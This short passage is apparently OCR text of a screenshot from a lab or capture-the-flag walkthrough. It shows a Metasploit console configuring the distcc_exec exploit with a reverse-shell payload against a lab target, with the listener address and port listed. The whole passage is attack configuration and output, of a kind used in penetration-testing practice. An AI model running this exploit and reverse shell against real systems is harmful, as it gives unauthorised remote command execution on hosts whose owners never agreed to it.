 msf6 exploit(unix/misc/distcc_exec) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS 10.10.10.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 10.10.16.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target